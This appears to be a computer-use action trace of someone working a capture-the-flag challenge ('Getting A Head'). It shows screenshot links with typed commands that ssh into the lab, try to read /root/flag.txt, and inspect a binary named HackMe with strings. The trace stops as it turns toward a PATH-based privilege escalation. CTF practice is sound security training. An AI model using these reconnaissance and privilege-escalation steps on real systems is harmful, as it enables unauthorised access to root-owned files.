
mouse_move(522, 222)

mouse_move(636, 251)

Scroll through the Getting A Head challenge description to find its ssh address.
scroll("down", 3)

Make folder 100_getting_a_head with an executable #!/bin/bash ssh script connect.sh, then run it.
type("mkdir 100_g")

type("etting_a_jead")
type("cd 100_getting_a_head/")

type("nano conne")
type("#!/binb")

type("/bash")

key("ctrl+x")

type("chmod +x connect.sh")

type("./connect.sh")

List HackMe's permissions, fail to read /root/flag.txt, and abort a find for flag.txt.
type("ls -l")

type("cat /root/")

type("flag.rx")
type("find")

type("/ -name flag.txt")

key("ctrl+c")

Run ./HackMe and dump its strings, then print /var/log/auth.log showing Yadayadayada.
type("ls -a")
type("./")

type("HackMe")

type("strings")

type("H")

Spot HackMe's 'head /var/log/auth.log' call, find /usr/bin/head, and show $PATH directories.
type("strings HackMe")
